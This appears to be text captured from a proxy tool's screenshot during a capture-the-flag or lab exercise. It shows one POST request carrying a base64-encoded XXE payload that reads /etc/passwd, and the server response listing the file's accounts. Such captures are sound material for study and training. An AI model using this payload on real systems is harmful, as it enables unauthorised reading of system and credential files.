 Send
Cancel
< ▼
> ▼
Target: http://10.10.11.100
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 353
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI
/PgogIDwhRE9DVFlQRSBmb28gWyAgCiAgPCFFTEVNRU5UIGJhciBBTl
kgPgogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc
3N3ZCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8
L3RpdGxlPgoJCTxjd2U%2bQ1dFPC9jd2U%2bCgkJPGN2c3M%2bOS44P
C9jdnNzPgoJCTxyZXdhcmQ%2bMSwwMDAsMDAwPC9yZXdhcmQ%2bCgkJ
PC9idWdyZXBvcnQ%2bCg%3d%3d
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 17:41:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
27 list:x:38:38:Mailing List Manager:/var/list:/usr/
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
31 systemd-network:x:100:102:systemd Network Managem
32 systemd-resolve:x:101:103:systemd Resolver,,,:/ru
33 systemd-timesync:x:102:104:systemd Time Synchroni
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nolo